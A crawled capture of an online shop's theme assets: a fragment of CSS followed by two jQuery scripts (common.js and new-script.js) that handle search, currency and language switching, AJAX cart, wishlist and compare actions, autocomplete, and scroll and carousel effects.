right,#001801,#09702d);opacity:.9}.counter-content{position:relative;z-index:1}.counter-count{font-size:3rem;margin-bottom:0}.blog_title_class{font-size:.9rem;font-weight:800;-webkit-line-clamp:2}.blog_description_class{-webkit-line-clamp:4}.product-skeleton{width:100%;height:100%;position:relative;margin-top:50px;margin-left:auto;margin-right:auto}.product-skeleton .product-source{width:100%;display:-webkit-inline-box;position:relative}.product-skeleton .product-detail{width:100%;display:inline-flex;position:relative;flex-direction:column}.product-skeleton .line-breadcrumb{width:100%;padding-top:20px;margin-bottom:20px}.product-skeleton .line-product-title{width:100%;padding-top:50px;margin-bottom:20px}.product-skeleton .line-product-cost{width:150px!important;padding-top:50px}.product-skeleton .pulse{height:100%;width:100%;background:linear-gradient(-90deg,var(--gray-5) 0,var(--gray-6) 50%,var(--gray-5) 100%);background-size:400% 400%;animation:1.2s ease-in-out infinite pulse}@keyframes pulse{0%{background-position:0 0}100%{background-position:-135% 0}}.product-skeleton .lines{height:100%;display:flex;flex-direction:column;width:100%;margin-bottom:20px}.product-skeleton .lines .line,.product-skeleton .lines .thumb{background-color:var(--gray-7);width:100%;height:1rem}.product-skeleton .lines .thumb{padding-top:100%}

--- FILE ---
content_type: application/javascript
request_url: https://sinaha.ae/catalog/view/theme/so-emarket/js/common.js
body_size: 3384
content:
function getURLVar(key) {
  var value = [];

  var query = String(document.location).split("?");

  if (query[1]) {
    var part = query[1].split("&");

    for (i = 0; i < part.length; i++) {
      var data = part[i].split("=");

      if (data[0] && data[1]) {
        value[data[0]] = data[1];
      }
    }

    if (value[key]) {
      return value[key];
    } else {
      return "";
    }
  }
}

$(document).ready(function () {
  // Highlight any found errors
  $(".text-danger").each(function () {
    var element = $(this).parent().parent();

    if (element.hasClass("form-group")) {
      element.addClass("has-error");
    }
  });

  // Currency
  $("#form-currency .currency-select").on("click", function (e) {
    e.preventDefault();

    $("#form-currency input[name='code']").val($(this).attr("name"));

    $("#form-currency").submit();
  });

  // Language
  $("#form-language .language-select").on("click", function (e) {
    e.preventDefault();

    $("#form-language input[name='code']").val($(this).attr("name"));

    $("#form-language").submit();
  });

  /* Search */
  $("#search input[name='search']")
    .parent()
    .find("button")
    .on("click", function () {
      var url = $("base").attr("href") + "index.php?route=product/search";

      var value = $("header #search input[name='search']").val();

      if (value) {
        url += "&search=" + encodeURIComponent(value);
      }

      location = url;
    });

  $("#search input[name='search']").on("keydown", function (e) {
    if (e.keyCode == 13) {
      $("header #search input[name='search']")
        .parent()
        .find("button")
        .trigger("click");
    }
  });

  // Menu
  $("#menu .dropdown-menu").each(function () {
    var menu = $("#menu").offset();
    var dropdown = $(this).parent().offset();

    var i =
      dropdown.left +
      $(this).outerWidth() -
      (menu.left + $("#menu").outerWidth());

    if (i > 0) {
      $(this).css("margin-left", "-" + (i + 5) + "px");
    }
  });

  // Checkout
  $(document).on(
    "keydown",
    "#collapse-checkout-option input[name='email'], #collapse-checkout-option input[name='password']",
    function (e) {
      if (e.keyCode == 13) {
        $("#collapse-checkout-option #button-login").trigger("click");
      }
    }
  );

  // tooltips on hover
  //$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});

  // Hide tooltip when clicking on it
  var hasTooltip = $("[data-toggle='tooltip']").tooltip({ container: "body" });

  $("[data-toggle='tooltip']").hover(
    function () {},

    function (e) {
      $("[data-toggle='tooltip']").tooltip("hide");
    }
  );

  // Makes tooltips work on ajax generated content
  $(document).ajaxStop(function () {
    $("[data-toggle='tooltip']").tooltip({ container: "body" });
  });

  /*addTocart Loading Effect*/
  $(".addToCart").on("click", function (e) {
    $(this).addClass("loading");
  });
});

var timer;
var cart = {
  add: function (product_id, quantity) {
    $.ajax({
      url: "index.php?route=extension/soconfig/cart/add",
      type: "post",
      data:
        "product_id=" +
        product_id +
        "&quantity=" +
        (typeof quantity != "undefined" ? quantity : 1),
      dataType: "json",
      beforeSend: function () {
        $("#cart > button").button("loading");
        $("#previewModal .modal-body").html(
          '<img src="catalog/view/theme/so-emarket/images/ajax-loader.gif" />'
        );
      },
      complete: function () {
        $("#cart > button").button("reset");
      },
      success: function (json) {
        clearTimeout(timer);
        if (json["redirect"]) {
          location = json["redirect"];
        }

        if (json["success"]) {
          /*Leader custom code*/
          $("#previewModal").modal("show");
          $("#previewModal .modal-body").load(
            "index.php?route=extension/soconfig/cart/info&product_id=" +
              product_id
          );
          /*End Leader custom code*/
          $("#cart  .total-shopping-cart ").html(json["total"]);
          $("#cart > ul").load("index.php?route=common/cart/info ul li");
          $(".addToCart").removeClass("loading");
          timer = setTimeout(function () {
            $(".alert").addClass("fadeOut");
          }, 4000);
        }
      },
      error: function (xhr, ajaxOptions, thrownError) {
        alert(
          thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText
        );
      },
    });
  },
  update: function (key, quantity) {
    $.ajax({
      url: "index.php?route=checkout/cart/edit",
      type: "post",
      data:
        "key=" +
        key +
        "&quantity=" +
        (typeof quantity != "undefined" ? quantity : 1),
      dataType: "json",
      beforeSend: function () {
        $("#cart > button").button("loading");
      },
      complete: function () {
        $("#cart > button").button("reset");
      },
      success: function (json) {
        $(".alert").remove();
        // Need to set timeout otherwise it wont update the total
        setTimeout(function () {
          $("#cart  .total-shopping-cart ").html(json["total"]);
          $(".alert").addClass("fadeOut");
        }, 100);

        if (
          getURLVar("route") == "checkout/cart" ||
          getURLVar("route") == "checkout/checkout"
        ) {
          location = "index.php?route=checkout/cart";
        } else {
          $("#cart > ul").load("index.php?route=common/cart/info ul li");
        }
      },
      error: function (xhr, ajaxOptions, thrownError) {
        alert(
          thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText
        );
      },
    });
  },
  remove: function (key) {
    $.ajax({
      url: "index.php?route=checkout/cart/remove",
      type: "post",
      data: "key=" + key,
      dataType: "json",
      beforeSend: function () {
        $("#cart > button").button("loading");
      },
      complete: function () {
        $("#cart > button").button("reset");
      },
      success: function (json) {
        // Need to set timeout otherwise it wont update the total
        setTimeout(function () {
          $("#cart .total-shopping-cart ").html(json["total"]);
        }, 100);

        if (
          getURLVar("route") == "checkout/cart" ||
          getURLVar("route") == "checkout/checkout"
        ) {
          location = "index.php?route=checkout/cart";
        } else {
          $("#cart > ul").load("index.php?route=common/cart/info ul li");
        }
      },
      error: function (xhr, ajaxOptions, thrownError) {
        alert(
          thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText
        );
      },
    });
  },
};

var voucher = {
  add: function () {},
  remove: function (key) {
    $.ajax({
      url: "index.php?route=checkout/cart/remove",
      type: "post",
      data: "key=" + key,
      dataType: "json",
      beforeSend: function () {
        $("#cart > button").button("loading");
      },
      complete: function () {
        $("#cart > button").button("reset");
      },
      success: function (json) {
        // Need to set timeout otherwise it wont update the total
        setTimeout(function () {
          $("#cart > button").html(
            '<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' +
              json["total"] +
              "</span>"
          );
        }, 100);

        if (
          getURLVar("route") == "checkout/cart" ||
          getURLVar("route") == "checkout/checkout"
        ) {
          location = "index.php?route=checkout/cart";
        } else {
          $("#cart > ul").load("index.php?route=common/cart/info ul li");
        }
      },
      error: function (xhr, ajaxOptions, thrownError) {
        alert(
          thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText
        );
      },
    });
  },
};

var wishlist = {
  add: function (product_id) {
    // document.body.scrollTop = 0; // For Safari
    // document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
    $.ajax({
      url: "index.php?route=extension/soconfig/wishlist/add",
      type: "post",
      data: "product_id=" + product_id,
      dataType: "json",
      success: function (json) {
        $(".alert").remove();
        clearTimeout(timer);
        if (json["redirect"]) {
          location = json["redirect"];
        }
        if (json["success"]) {
          // $("#wrapper").before(
          //   '<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' +
          //     json["success"] +
          //     ' <button type="button" class="fa fa-close close btn btn-danger" data-bs-dismiss="alert"></button></div>'
          // );
          $("#messageModal").modal("show");
          $("#messageModal .modal-body").html(
            '<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' +
              json["success"] +
              " "
          );
        }
        if (json["error"]) {
          // $("#wrapper").before(
          //   '<div class="alert alert-danger"><i class="fa fa-check-circle"></i> ' +
          //     json["error"] +
          //     ' <button type="button" class="fa fa-close close btn btn-danger" data-bs-dismiss="alert"></button></div>'
          // );
          $("#messageModal").modal("show");
          $("#messageModal .modal-body").html(
            '<div class="alert alert-danger"><i class="fa fa-check-circle"></i> ' +
              json["error"] +
              " "
          );
        }
        if (json["info"]) {
          // $("#wrapper").before(
          //   '<div class="alert alert-info"><i class="fa fa-info-circle"></i> ' +
          //     json["info"] +
          //     '<button type="button" class="fa fa-close close btn btn-danger" data-bs-dismiss="alert"></button></div>'
          // );
          $("#messageModal").modal("show");
          $("#messageModal .modal-body").html(
            '<div class="alert alert-info"><i class="fa fa-info-circle"></i> ' +
              json["info"] +
              ""
          );
        }
        $("#wishlist-total").html(json["total"]);
        $("#wishlist-total").attr("title", json["total"]);
        timer = setTimeout(function () {
          $(".alert").addClass("fadeOut");
        }, 4000);
      },
      error: function (xhr, ajaxOptions, thrownError) {
        alert(
          thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText
        );
      },
    });
  },
};

var compare = {
  add: function (product_id) {
    // document.body.scrollTop = 0; // For Safari
    // document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
    $.ajax({
      url: "index.php?route=extension/soconfig/compare/add",
      type: "post",
      data: "product_id=" + product_id,
      dataType: "json",
      success: function (json) {
        $(".alert").remove();
        clearTimeout(timer);
        if (json["info"]) {
          // $("#wrapper").before(
          //   '<div class="alert alert-info"><i class="fa fa-info-circle"></i>  ' +
          //     json["info"] +
          //     '<button type="button" class="fa fa-close close  btn btn-danger" data-bs-dismiss="alert"></button></div>'
          // );
          $("#messageModal").modal("show");
          $("#messageModal .modal-body").html(
            '<div class="alert alert-info"><i class="fa fa-info-circle"></i>  ' +
              json["info"] +
              ""
          );
        }
        if (json["success"]) {
          // $("#wrapper").before(
          //   '<div class="alert alert-success"><i class="fa fa-check-circle"></i>' +
          //     json["success"] +
          //     '<button type="button" class="fa fa-close close  btn btn-danger" data-bs-dismiss="alert"></button></div>'
          // );

          $("#messageModal").modal("show");
          $("#messageModal .modal-body").html(
            '<div class="alert alert-success"><i class="fa fa-check-circle"></i>' +
              json["success"] +
              ""
          );
          if (json["warning"]) {
            // $(".alert").append(
            //   '<div class="alert alert-warning"><i class="fa fa-exclamation-circle"></i> ' +
            //     json["warning"] +
            //     '<button type="button" class="fa fa-close close  btn btn-danger" data-bs-dismiss="alert"></button></div>'
            // );

            $("#messageModal").modal("show");
            $("#messageModal .modal-body").html(
              '<div class="alert alert-warning"><i class="fa fa-exclamation-circle"></i> ' +
                json["warning"] +
                ""
            );
          }
          $("#compare-total").html(json["total"]);
        }
        timer = setTimeout(function () {
          $(".alert").addClass("fadeOut");
        }, 4000);
      },
      error: function (xhr, ajaxOptions, thrownError) {
        alert(
          thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText
        );
      },
    });
  },
};

/* Agree to Terms */
$(document).delegate(".agree", "click", function (e) {
  e.preventDefault();
  $("#modal-agree").remove();

  var element = this;
  $.ajax({
    url: $(element).attr("href"),
    type: "get",
    dataType: "html",
    success: function (data) {
      html = '<div id="modal-agree" class="modal">';
      html += '  <div class="modal-dialog">';
      html += '    <div class="modal-content">';
      html += '      <div class="modal-header">';
      html +=
        '        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"></button>';
      html += '        <h4 class="modal-title">' + $(element).text() + "</h4>";
      html += "      </div>";
      html += '      <div class="modal-body">' + data + "</div>";
      html += "    </div";
      html += "  </div>";
      html += "</div>";

      $("body").append(html);

      $("#modal-agree").modal("show");
    },
  });
});

// Autocomplete */
(function ($) {
  $.fn.autocomplete = function (option) {
    return this.each(function () {
      this.timer = null;
      this.items = new Array();

      $.extend(this, option);

      $(this).attr("autocomplete", "off");

      // Focus
      $(this).on("focus", function () {
        this.request();
      });

      // Blur
      $(this).on("blur", function () {
        setTimeout(
          function (object) {
            object.hide();
          },
          200,
          this
        );
      });

      // Keydown
      $(this).on("keydown", function (event) {
        switch (event.keyCode) {
          case 27: // escape
            this.hide();
            break;
          default:
            this.request();
            break;
        }
      });

      // Click
      this.click = function (event) {
        event.preventDefault();
        value = $(event.target).parent().attr("data-value");
        if (value && this.items[value]) {
          this.select(this.items[value]);
        }
      };

      // Show
      this.show = function () {
        var pos = $(this).position();
        $(this)
          .siblings("ul.dropdown-menu")
          .css({
            top: pos.top + $(this).outerHeight(),
            left: pos.left,
          });
        $(this).siblings("ul.dropdown-menu").show();
      };

      // Hide
      this.hide = function () {
        $(this).siblings("ul.dropdown-menu").hide();
      };

      // Request
      this.request = function () {
        clearTimeout(this.timer);

        this.timer = setTimeout(
          function (object) {
            object.source($(object).val(), $.proxy(object.response, object));
          },
          200,
          this
        );
      };

      // Response
      this.response = function (json) {
        html = "";

        if (json.length) {
          for (i = 0; i < json.length; i++) {
            this.items[json[i]["value"]] = json[i];
          }

          for (i = 0; i < json.length; i++) {
            if (!json[i]["category"]) {
              html +=
                '<li data-value="' +
                json[i]["value"] +
                '"><a href="#">' +
                json[i]["label"] +
                "</a></li>";
            }
          }

          // Get all the ones with a categories
          var category = new Array();

          for (i = 0; i < json.length; i++) {
            if (json[i]["category"]) {
              if (!category[json[i]["category"]]) {
                category[json[i]["category"]] = new Array();
                category[json[i]["category"]]["name"] = json[i]["category"];
                category[json[i]["category"]]["item"] = new Array();
              }

              category[json[i]["category"]]["item"].push(json[i]);
            }
          }

          for (i in category) {
            html +=
              '<li class="dropdown-header">' + category[i]["name"] + "</li>";

            for (j = 0; j < category[i]["item"].length; j++) {
              html +=
                '<li data-value="' +
                category[i]["item"][j]["value"] +
                '"><a href="#">&nbsp;&nbsp;&nbsp;' +
                category[i]["item"][j]["label"] +
                "</a></li>";
            }
          }
        }

        if (html) {
          this.show();
        } else {
          this.hide();
        }
        $(this).siblings("ul.dropdown-menu").html(html);
      };

      $(this).after('<ul class="dropdown-menu"></ul>');
      $(this)
        .siblings("ul.dropdown-menu")
        .delegate("a", "click", $.proxy(this.click, this));
    });
  };
})(window.jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://sinaha.ae/catalog/view/theme/so-emarket/js/new-script.js?v=4
body_size: 705
content:
$(document).ready(function () {
  // Carousel
  // $(".carousel").carousel({
  //   interval: 5000,
  //   touch: false,
  // });

  $(".carousel").swipe({
    swipe: function (
      event,
      direction,
      distance,
      duration,
      fingerCount,
      fingerData
    ) {
      if (direction == "left") $(this).carousel("next");
      if (direction == "right") $(this).carousel("prev");
    },
    allowPageScroll: "vertical",
  });

  var btn = $("#go-to-up");

  $(window).scroll(function () {
    if ($(window).scrollTop() > 300) {
      btn.addClass("show");
    } else {
      btn.removeClass("show");
    }
  });

  btn.on("click", function (e) {
    e.preventDefault();
    $("html, body").animate({ scrollTop: 0 }, "300");
  });
});

// When the user scrolls down 50px from the top of the document, resize the header's font size
window.onscroll = function () {
  // document.body.addEventListener("scroll", () => {
  // $(window).scroll(function () {
  scrollFunction();
};

function scrollFunction() {
  if (document.body.scrollTop > 50 || document.documentElement.scrollTop > 50) {
    document.getElementById("sin-fixed-header").classList.add("smaller-header");
  } else {
    document
      .getElementById("sin-fixed-header")
      .classList.remove("smaller-header");
  }
}

$(".counter-count").each(function () {
  $(this)
    .prop("Counter", 0)
    .animate(
      {
        Counter: $(this).text(),
      },
      {
        //chnage count up speed here
        duration: 4000,
        easing: "swing",
        step: function (now) {
          $(this).text("+" + Math.ceil(now));
        },
      }
    );
});
